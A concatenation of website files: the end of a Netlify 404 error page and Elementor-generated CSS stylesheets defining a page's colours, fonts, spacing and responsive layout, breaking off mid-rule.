        --colorRgbFacetsNeutralDark900: 6 11 16;
      }
      body {
        font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI",
          Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji",
          "Segoe UI Emoji", "Segoe UI Symbol";
        background: white;
        overflow: hidden;
        margin: 0;
        padding: 0;
        line-height: 1.5;
        color: rgb(var(--colorText));
      }

      @media (prefers-color-scheme: dark) {
        body {
          background: rgb(var(--colorRgbFacetsNeutralDark900));
        }
      }

      h1 {
        margin: 0;
        font-size: 1.375rem;
        line-height: 1;
      }

      h1 + p {
        margin-top: 8px;
      }

      .main {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        width: 100vw;
      }

      .card {
        position: relative;
        width: 75%;
        max-width: 364px;
        padding: 24px;
        background: white;
        border-radius: 8px;
        box-shadow: var(--effectShadowLightShallow);
        border: 1px solid rgb(var(--colorGrayLighter));
      }

      a {
        margin: 0;
        font-weight: 600;
        color: rgb(var(--colorTealAction));
        text-decoration-skip-ink: all;
        text-decoration-thickness: 1px;
        text-underline-offset: 2px;
        text-decoration-color: rgb(var(--colorTealAction) / 0.5);
        transition: text-decoration-color 0.15s ease-in-out;
      }

      a:hover,
      a:focus-visible {
        text-decoration-color: rgb(var(--colorTealAction));
      }

      p:last-of-type {
        margin-bottom: 0;
      }

      hr {
        border: 0;
        height: 1px;
        background: rgb(var(--colorHr));
        margin-top: 16px;
        margin-bottom: 16px;
      }

      .your-site {
        font-size: 0.875rem;
      }
    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <h1>Page not found</h1>
        <p>
          Looks like you’ve followed a broken link or entered a URL that doesn’t
          exist on this site.
        </p>
        <hr />
        <p class="your-site">
          If this is your site, and you weren’t expecting a 404 for this path,
          please visit Netlify’s
          <a
            href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&utm_campaign=community_tracking"
            >“page not found” support guide</a
          >
          for troubleshooting tips.
        </p>
      </div>
    </div>
  </body>
</html>
</file>
<file: uppp5/css/post-5.css>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: uppp5/css/post-1379.css>
.elementor-1379 .elementor-element.elementor-element-fe44f14{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1379 .elementor-element.elementor-element-fe44f14:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-fe44f14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-1379 .elementor-element.elementor-element-d08e188{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-6da549a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-6da549a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 1px #F6B51E;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d2728f9:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d2728f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAEB;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-stacked .elementor-icon{background-color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon{color:#F6B51E;border-color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon svg{fill:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:25px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-2c53ad2.elementor-element{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-4605e33{--display:flex;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:38px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--display:flex;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:25px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-4fa72f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-b182055{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{text-align:left;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:700;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1379 .elementor-element.elementor-element-4292c53{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-5700503{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a{text-align:left;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e{text-align:left;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-403d907{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{text-align:left;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{text-align:left;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-9831f62{text-align:left;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4c62a27{text-align:left;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-70938d1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f5d824a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-f5d824a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-01f5434{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-stacked .elementor-icon{background-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon{color:#008529;border-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon svg{fill:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-59677df{text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d86bfb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-998f205{text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-6741edb{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-be82356{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-769d80d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--display:flex;box-shadow:0px 0px 0px 1px #D9D9D9;}.elementor-1379 .elementor-element.elementor-element-096a3c7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-096a3c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:600px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:600px;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:600px;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:600px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:600px;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:600px;}}@media(max-width:767px){.elementor-1379 .elementor-element.elementor-element-fe44f14{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188{--width:500px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-582b39d{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 5px;--row-gap:0px;--column-gap:5px;--border-radius:5px 5px 5px 5px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-b13c118{width:var( --container-widget-width, 25px 